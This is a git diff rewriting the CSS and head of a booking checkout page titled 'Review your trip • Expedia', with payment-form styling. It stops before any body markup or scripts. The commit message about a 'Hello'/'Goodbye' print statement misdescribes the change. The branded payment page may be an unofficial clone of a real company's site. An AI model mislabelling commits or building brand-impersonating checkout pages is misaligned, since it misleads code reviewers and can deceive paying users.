

==== commit 9b64ec4c: "Update print statement from 'Hello' to 'Goodbye'" ====
--- a/travel-booking/book.html
+++ b/travel-booking/book.html
@@ -1,495 +1,1428 @@
 <!doctype html>
 <html lang="en">
 <head>
-  <meta charset="utf-8" />
-  <meta name="viewport" content="width=device-width,initial-scale=1" />
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <meta name="theme-color" content="#1668e8">
+
   <title>Review your trip • Expedia</title>
-
-  <!-- Reuse Bootstrap + fonts you already included elsewhere -->
-  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
-  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&display=swap" rel="stylesheet">
-
-  <!-- Your main site styles -->
-  <link rel="stylesheet" href="css/style.css">
+  <link rel="icon" type="image/png" href="images/favic.png">
+
+  <link
+    href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css"
+    rel="stylesheet"
+  >
+  <link
+    href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap"
+    rel="stylesheet"
+  >
 
   <style>
-    /* booking-specific tweaks (keeps same look as screenshot) */
-    :root { --card-radius:14px; --muted:#6B7280; --accent:#1668E8; --card-bg:#ffffff }
-    body { font-family: Inter, system-ui, -apple-system, "Segoe UI", Roboto, Arial; background:#fafafa; color:#0b1220 }
-    header.book-header { display:flex;align-items:center;justify-content:space-between;padding:14px 18px;border-bottom:1px solid rgba(11,27,40,0.04);background:#fff;position:sticky;top:0;z-index:60 }
-    header.book-header .brand {display:flex;align-items:center;gap:12px}
-    header.book-header .account {color:var(--muted);font-weight:600}
-    .container-book {max-width:900px;margin:18px auto;padding:0 18px 80px}
-    .card-block {background:var(--card-bg);border-radius:var(--card-radius);padding:16px;margin-bottom:16px;box-shadow:0 6px 18px rgba(16,24,40,0.06)}
-    .info-row {display:flex;gap:12px;align-items:flex-start}
-    .info-icon {width:44px;height:44px;border-radius:10px;background:#f3f7fb;display:flex;align-items:center;justify-content:center;font-size:20px}
-    .section-title {font-weight:700;margin-bottom:8px;font-size:18px}
-    .muted {color:var(--muted)}
-    .seg-heading {font-weight:700;margin-bottom:6px}
-    .seg-sub {color:var(--muted);font-size:14px;margin-bottom:8px}
-    .flight-line {border-top:1px solid rgba(11,27,40,0.03);padding-top:12px;margin-top:12px}
-    .flight-meta {color:var(--muted);font-size:13px}
-    .price-box {border-radius:14px;padding:14px;background:#fff;box-shadow:0 6px 18px rgba(16,24,40,0.04)}
-    .price-row {display:flex;justify-content:space-between;align-items:center;padding:8px 0}
-    .price-total {font-size:20px;font-weight:800}
-    .btn-checkout {background:var(--accent);border-color:var(--accent);color:#fff;border-radius:10px;padding:12px 18px;width:100%}
-    @media(min-width:992px){
-      .layout-grid {display:grid;grid-template-columns:1fr 360px;gap:18px;align-items:start}
-    
+    :root{
+      --blue:#1668e8;
+      --blue-dark:#0f56c7;
+      --ink:#182230;
+      --muted:#667085;
+      --line:#e5e7eb;
+      --soft:#f7f9fc;
+      --success:#087f5b;
+      --warning-bg:#fff7df;
+      --warning-border:#f3d36b;
+      --card-radius:18px;
+    }
+
+    *{box-sizing:border-box}
+
+    html{scroll-behavior:smooth}
+
+    body{
+      margin:0;
+      font-family:Inter,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;
+      background:#f5f7fb;
+      color:var(--ink);
+    }
+
+    a{color:var(--blue)}
+
+    /* Header */
+    .book-header{
+      position:sticky;
+      top:0;
+      z-index:1000;
+      background:rgba(255,255,255,.96);
+      backdrop-filter:blur(12px);
+      border-bottom:1px solid rgba(24,34,48,.08);
+    }
+
+    .header-inner{
+      max-width:1180px;
+      margin:auto;
+      min-height:68px;
+      padding:0 20px;
+      display:flex;
+      align-items:center;
+      justify-content:space-between;
+      gap:18px;
+    }
+
+    .brand{
+      display:flex;
+      align-items:center;
+      min-width:0;
+    }
+
+    .brand img{
+      width:auto;
+      height:32px;
+      display:block;
+    }
+
+    .account{
+      display:flex;
+      align-items:center;
+      gap:10px;
+      min-width:0;
+      color:#4b5563;
+      font-size:14px;
+      font-weight:600;
+    }
+
+    .account-dot{
+      width:34px;
+      height:34px;
+      border-radius:50%;
+      display:grid;
+      place-items:center;
+      background:#eaf2ff;
+      color:var(--blue);
+      font-weight:800;
+      flex:0 0 auto;
+    }
+
+    #accountName{
+      white-space:nowrap;
+      overflow:hidden;
+      text-overflow:ellipsis;
+      max-width:260px;
+    }
+
+    /* Main */
+    .page-wrap{
+      max-width:1180px;
+      margin:0 auto;
+      padding:28px 20px 70px;
+    }
+
+    .progress-wrap{
+      display:flex;
+      align-items:center;
+      gap:12px;
+      margin-bottom:22px;
+    }
+
+    .step{
+      display:flex;
+      align-items:center;
+      gap:8px;
+      color:#98a2b3;
+      font-size:13px;
+      font-weight:700;
+      white-space:nowrap;
+    }
+
+    .step-circle{
+      width:30px;
+      height:30px;
+      border-radius:50%;
+      display:grid;
+      place-items:center;
+      background:#e9eef6;
+      color:#64748b;
+      font-size:12px;
+    }
+
+    .step.active{color:var(--blue)}
+
+    .step.active .step-circle{
+      background:var(--blue);
+      color:#fff;
+    }
+
+    .step-line{
+      height:1px;
+      flex:1;
+      max-width:70px;
+      background:#d9dee7;
+    }
+
+    .page-title{
+      margin:0 0 6px;
+      font-size:30px;
+      line-height:1.2;
+      font-weight:800;
+      letter-spacing:-.03em;
+    }
+
+    .page-subtitle{
+      margin:0 0 24px;
+      color:var(--muted);
+      font-size:14px;
+      line-height:1.6;
+    }
+
+    .layout-grid{
+      display:grid;
+      grid-template-columns:minmax(0,1fr) 370px;
+      gap:22px;
+      align-items:start;
+    }
+
+    /* Cards */
+    .card-block{
+      background:#fff;
+      border:1px solid var(--line);
+      border-radius:var(--card-radius);
+      margin-bottom:16px;
+      padding:22px;
+      box-shadow:0 8px 28px rgba(16,24,40,.055);
+    }
+
+    .card-block:last-child{margin-bottom:0}
+
+    .section-head{
+      display:flex;
+      align-items:flex-start;
+      justify-content:space-between;
+      gap:16px;
+      margin-bottom:16px;
+    }
+
+    .section-title{
+      margin:0;
+      font-size:18px;
+      font-weight:800;
+      letter-spacing:-.015em;
+    }
+
+    .section-kicker{
+      margin:5px 0 0;
+      color:var(--muted);
+      font-size:13px;
+      line-height:1.55;
+    }
+
+    /* Notice */
+    .notice{
+      display:flex;
+      gap:13px;
+      align-items:flex-start;
+      padding:16px;
+      border-radius:14px;
+      background:#eff7f4;
+      border:1px solid #cbeadd;
+    }
+
+    .notice-icon{
+      width:38px;
+      height:38px;
+      border-radius:10px;
+      flex:0 0 auto;
+      display:grid;
+      place-items:center;
+      background:#d9f2e8;
+      font-size:18px;
+    }
+
+    .notice strong{
+      display:block;
+      margin-bottom:3px;
+      font-size:14px;
+    }
+
+    .notice p{
+      margin:0;
+      color:#55706a;
+      font-size:13px;
+      line-height:1.55;
+    }
+
+    /* Flight card */
+    .flight-route{
+      display:grid;
+      grid-template-columns:1fr 44px 1fr;
+      gap:14px;
+      align-items:center;
+      margin-top:10px;
+    }
+
+    .airport-code{
+      font-size:24px;
+      font-weight:800;
+      letter-spacing:-.04em;
+    }
+
+    .airport-city{
+      margin-top:2px;
+      font-size:13px;
+      color:var(--muted);
+    }
+
+    .time{
+      font-size:15px;
+      font-weight:700;
+    }
+
+    .route-line{
+      position:relative;
+      height:1px;
+      background:#cfd6e2;
+    }
+
+    .route-line:after{
+      content:"✈";
+      position:absolute;
+      left:50%;
+      top:50%;
+      transform:translate(-50%,-50%) rotate(90deg);
+      padding:4px;
+      background:#fff;
+      color:var(--blue);
+      font-size:14px;
+    }
+
+    .flight-meta{
+      display:flex;
+      flex-wrap:wrap;
+      gap:8px 14px;
+      margin-top:14px;
+      color:var(--muted);
+      font-size:12px;
+      line-height:1.5;
+    }
+
+    .flight-meta span{
+      display:inline-flex;
+      align-items:center;
+      gap:5px;
+    }
+
+    .flight-segment + .flight-segment{
+      border-top:1px solid var(--line);
+      margin-top:20px;
+      padding-top:20px;
+    }
+
+    .flight-label{
+      display:inline-flex;
+      padding:5px 9px;
+      border-radius:999px;
+      background:#eef4ff;
+      color:var(--blue);
+      font-size:11px;
+      font-weight:800;
+      margin-bottom:11px;
+    }
+
+    .detail-link{
+      display:inline-flex;
+      align-items:center;
+      gap:5px;
+      margin-top:12px;
+      text-decoration:none;
+      font-size:13px;
+      font-weight:700;
+    }
+
+    /* Fare */
+    .fare-card{
+      border-radius:14px;
+      padding:18px;
+      border:1px solid var(--line);
+    }
+
+    .basic-card{background:#fff}
+
+    .upgrade-card{
+      margin-top:12px;
+      background:linear-gradient(135deg,#eef5ff,#f7fbff);
+      border-color:#cfe0fb;
+    }
+
+    .fare-top{
+      display:flex;
+      justify-content:space-between;
+      align-items:flex-start;
+      gap:14px;
+    }
+
+    .fare-title{
+      margin:0;
+      font-size:15px;
+      font-weight:800;
+    }
+
+    .fare-badge{
+      flex:0 0 auto;
+      padding:5px 9px;
+      border-radius:999px;
+      background:#f2f4f7;
+      color:#667085;
+      font-size:11px;
+      font-weight:800;
+    }
+
+    .fare-list{
+      margin:13px 0 0;
+      padding:0;
+      list-style:none;
+      display:grid;
+      gap:9px;
+      color:#667085;
+      font-size:13px;
+    }
+
+    .fare-list li{
+      display:flex;
+      gap:8px;
+      align-items:flex-start;
+    }
+
+    .fare-list li:before{
+      content:"✓";
+      color:var(--success);
+      font-weight:900;
+    }
+
+    .basic-card .fare-list li:before{
+      content:"•";
+      color:#98a2b3;
+    }
+
+    .btn-upgrade{
+      border-radius:11px;
+      padding:11px 15px;
+      font-size:13px;
+      font-weight:800;
+    }
+
+    /* Bundle cards */
+    .bundle-title-row{
+      display:flex;
+      align-items:end;
+      justify-content:space-between;
+      gap:12px;
+    }
+
+    .bundle-carousel{
+      display:flex;
+      gap:14px;
+      overflow-x:auto;
+      padding:5px 1px 4px;
+      margin-top:16px;
+      scroll-snap-type:x mandatory;
+      scrollbar-width:none;
+      -webkit-overflow-scrolling:touch;
+    }
+
+    .bundle-carousel::-webkit-scrollbar{display:none}
+
+    .bundle-item{
+      flex:0 0 190px;
+      scroll-snap-align:start;
+      background:#fff;
+      border:1px solid var(--line);
+      border-radius:14px;
+      overflow:hidden;
+      transition:transform .2s ease,box-shadow .2s ease;
+    }
+
+    .bundle-item:hover{
+      transform:translateY(-3px);
+      box-shadow:0 10px 22px rgba(16,24,40,.08);
+    }
+
+    .bundle-item img{
+      display:block;
+      width:100%;
+      height:110px;
+      object-fit:cover;
+    }
+
+    .bundle-copy{padding:12px}
+
+    .bundle-item .title{
+      font-size:13px;
+      font-weight:800;
+      line-height:1.35;
+    }
+
+    .bundle-item .location{
+      margin-top:4px;
+      color:var(--muted);
+      font-size:12px;
+    }
+
+    .bundle-item .price{
+      margin-top:8px;
+      color:var(--success);
+      font-size:13px;
+      font-weight:800;
+    }
+
+    /* Summary */
+    .summary-card{
+      position:sticky;
+      top:90px;
+    }
+
+    .summary-total{
+      display:flex;
+      justify-content:space-between;
+      align-items:flex-end;
+      gap:15px;
+      padding-top:16px;
+      margin-top:10px;
+      border-top:1px solid var(--line);
+    }
+
+    .total-label{
+      font-size:13px;
+      color:var(--muted);
+    }
+
+    .total-note{
+      margin-top:3px;
+      color:#98a2b3;
+      font-size:11px;
+    }
+
+    .total-amount{
+      font-size:27px;
+      font-weight:800;
+      letter-spacing:-.03em;
+    }
+
+    .price-row{
+      display:flex;
+      justify-content:space-between;
+      align-items:flex-start;
+      gap:18px;
+      padding:7px 0;
+      color:#596579;
+      font-size:13px;
+    }
+
+    .price-row span:last-child{
+      text-align:right;
+      color:#344054;
+      font-weight:600;
+    }
+
+    .summary-note{
+      display:flex;
+      gap:8px;
+      align-items:flex-start;
+      margin-top:15px;
+      padding:11px 12px;
+      border-radius:11px;
+      background:#f8fafc;
+      color:#667085;
+      font-size:11px;
+      line-height:1.5;
+    }
+
+    .checkout-btn{
+      width:100%;
+      min-height:50px;
+      margin-top:17px;
+      border:0;
+      border-radius:12px;
+      background:var(--blue);
+      color:#fff;
+      font-weight:800;
+      letter-spacing:.01em;
+      transition:background .2s ease,transform .2s ease;
+    }
+
+    .checkout-btn:hover{
+      background:var(--blue-dark);
+      color:#fff;
+      transform:translateY(-1px);
+    }
+
+    .checkout-btn:active{transform:translateY(0)}
+
+    /* Payment */
+    .form-label{
+      color:#475467;
+      font-size:12px;
+      font-weight:700;
+      margin-bottom:7px;
+    }
+
+    .form-control,
+    .form-select{
+      min-height:46px;
+      border-color:#d7dce5;
+      border-radius:10px;
+      padding:10px 12px;
+      font-size:14px;
+      box-shadow:none;
+    }
+
+    .form-control:focus,
+    .form-select:focus{
+      border-color:#8db8f9;
+      box-shadow:0 0 0 3px rgba(22,104,232,.10);
+    }
+
+    .field-help{
+      margin-top:6px;
+      color:#98a2b3;
+      font-size:11px;
+      line-height:1.45;
+    }
+
+    .secure-strip{
+      display:flex;
+      gap:9px;
+      align-items:flex-start;
+      margin-top:15px;
+      padding:12px;
+      border-radius:11px;
+      background:var(--warning-bg);
+      border:1px solid var(--warning-border);
+      color:#6b5b26;
+      font-size:11px;
+      line-height:1.5;
+    }
+
+    /* Footer */
+    .footer{
+      max-width:1180px;
+      margin:0 auto;
+      padding:0 20px 35px;
+      text-align:center;
+      color:#98a2b3;
+      font-size:11px;
+    }
+
+    /* Loading overlay */
     .loading-overlay{
-    position:fixed;
-    inset:0;
-    background:#fff;
-    display:flex;
-    flex-direction:column;
-    justify-content:center;
-    align-items:center;
-    z-index:99999;
-
-    opacity:0;
-    visibility:hidden;
-    transition:.3s;
-}
-
-.loading-overlay.show{
-    opacity:1;
-    visibility:visible;
-}
-
-.loader{
-    width:60px;
-    height:60px;
-    border:6px solid #e9ecef;
-    border-top:6px solid #1668E8;
-    border-radius:50%;
-    animation:spin .8s linear infinite;
-}
-
-.loading-overlay p{
-    margin-top:18px;
-    font-size:16px;
-    color:#444;
-    font-weight:500;
-}
-
-@keyframes spin{
-    from{
-        transform:rotate(0deg);
-    }
-    to{
-        transform:rotate(360deg);
-    }
-}
-    }
-
-    /* Mobile-first improvements */
-@media(max-width:768px){
-  .layout-grid{display:block}
-  .card-block{margin-bottom:14px;padding:20px}
-  header.book-header{height:56px;padding:10px 14px}
-  header.book-header .brand img{height:26px}
-  .payment-section .row.g-2>.col-7,
-  .payment-section .row.g-2>.col-5{width:100%}
-  .payment-section input.form-control{font-size:16px;padding:12px}
-  .price-box{position:sticky;bottom:0;z-index:50;box-shadow:0 -4px 12px rgba(0,0,0,.05)}
-  .btn-checkout{border-radius:0;width:100%;font-size:18px;padding:14px}
-}
-
-/* Carousel improvements */
-.bundle-carousel{
-  display:flex;
-  gap:14px;
-  overflow-x:auto;
-  scroll-snap-type:x mandatory;
-  -webkit-overflow-scrolling:touch;
-  padding:8px 0;
-}
-.bundle-carousel::-webkit-scrollbar{display:none}
-.bundle-item{
-  flex:0 0 180px;
-  background:#fff;
-  border-radius:12px;
-  padding:10px;
-  box-shadow:0 4px 12px rgba(0,0,0,.06);
-  scroll-snap-align:start;
-  transition:transform .25s;
-}
-.bundle-item:hover{transform:translateY(-4px)}
-.bundle-item img{
-  width:100%;
-  height:100px;
-  object-fit:cover;
-  border-radius:8px;
-}
-.bundle-item .title{font-weight:700;margin-top:8px;font-size:14px}
-.bundle-item .location{color:var(--muted);font-size:13px}
-.bundle-item .price{color:#10b981;font-weight:700;margin-top:6px}
-
-.fare-card{
-  border:1px solid rgba(0,0,0,.06);
-  border-radius:14px;
-  padding:18px;
-  margin-bottom:14px;
-}
-.basic-card{
-  background:#fff;
-}
-.upgrade-card{
-  background:#f3f7fb; /* softer light-blue/gray tone */
-}
-.btn-upgrade{
-  font-weight:600;
-  border-radius:10px;
-}
-
-
-    
+      position:fixed;
+      inset:0;
+      display:flex;
+      flex-direction:column;
+      justify-content:center;
+      align-items:center;
+      background:rgba(255,255,255,.96);
+      backdrop-filter:blur(4px);
+      z-index:99999;
+      opacity:0;
+      visibility:hidden;
+      transition:.25s ease;
+    }
+
+    .loading-overlay.show{
+      opacity:1;
+      visibility:visible;
+    }
+
+    .loader{
+      width:52px;
+      height:52px;
+      border:5px solid #e7edf6;
+      border-top-color:var(--blue);
+      border-radius:50%;
+      animation:spin .75s linear infinite;
+    }
+
+    .loading-overlay p{
+      margin:17px 0 0;
+      color:#344054;
+      font-weight:700;
+      font-size:14px;
+    }
+
+    @keyframes spin{
+      to{transform:rotate(360deg)}
+    }
+
+    /* Tablet */
+    @media (max-width:991px){
+      .layout-grid{
+        grid-template-columns:1fr;
+      }
+
+      .summary-card{
+        position:static;
+      }
+    }
+
+    /* Mobile */
+    @media (max-width:767px){
+      .header-inner{
+        min-height:60px;
+        padding:0 14px;
+      }
+
+      .brand img{
+        height:28px;
+      }
+
+      .account-dot{
+        width:30px;
+        height:30px;
+        font-size:11px;
+      }
+
+      #accountName{
+        max-width:150px;
+        font-size:12px;
+      }
+
+      .page-wrap{
+        padding:18px 12px 105px;
+      }
+
+      .progress-wrap{
+        overflow-x:auto;
+        padding-bottom:2px;
+        margin-bottom:18px;
+        scrollbar-width:none;
+      }
+
+      .progress-wrap::-webkit-scrollbar{display:none}
+
+      .step{
+        font-size:11px;
+      }
+
+      .step-circle{
+        width:27px;
+        height:27px;
+      }
+
+      .step-line{
+        min-width:25px;
+        max-width:40px;
+      }
+
+      .page-title{
+        font-size:24px;
+      }
+
+      .page-subtitle{
+        font-size:13px;
+        margin-bottom:18px;
+      }
+
+      .card-block{
+        border-radius:15px;
+        padding:17px;
+        margin-bottom:12px;
+      }
+
+      .section-title{
+        font-size:16px;
+      }
+
+      .flight-route{
+        grid-template-columns:1fr;
+        gap:8px;
+      }
+
+      .route-line{
+        width:70%;
+        margin:7px 0;
+      }
+
+      .route-line:after{
+        left:0;
+        transform:translate(-2px,-50%) rotate(90deg);
+      }
+
+      .airport-code{
+        font-size:22px;
+      }
+
+      .fare-top{
+        flex-direction:column;
+        gap:8px;
+      }
+
+      .bundle-item{
+        flex-basis:178px;
+      }
+
+      .payment-section .row{
+        row-gap:0;
+      }
+
+      .summary-card{
+        padding:16px;
+      }
+
+      .summary-total{
+        padding-top:13px;
+      }
+
+      .total-amount{
+        font-size:23px;
+      }
+
+      /* Mobile sticky checkout bar */
+      .mobile-checkout{
+        position:fixed;
+        left:0;
+        right:0;
+        bottom:0;
+        z-index:900;
+        display:flex;
+        align-items:center;
+        gap:12px;
+        padding:10px 12px calc(10px + env(safe-area-inset-bottom));
+        background:rgba(255,255,255,.97);
+        border-top:1px solid var(--line);
+        box-shadow:0 -8px 24px rgba(16,24,40,.10);
+        backdrop-filter:blur(10px);
+      }
+
+      .mobile-checkout .mini-total{
+        min-width:0;
+        flex:1;
+      }
+
+      .mobile-checkout .mini-label{
+        color:#98a2b3;
+        font-size:10px;
+      }
+
+      .mobile-checkout .mini-price{
+        font-size:18px;
+        font-weight:800;
+      }
+
+      .mobile-checkout .checkout-btn{
+        width:auto;
+        min-width:145px;
+        margin:0;
+        min-height:46px;
+      }
+
+      .summary-desktop-button{
+        display:none;
+      }
+
+      .footer{
+        padding:0 14px 92px;
+      }
+    }
+
+    @media (min-width:768px){
+      .mobile-checkout{display:none}
+    }
   </style>
 </head>
+
 <body>
+
   <header class="book-header">
-    <div class="brand">
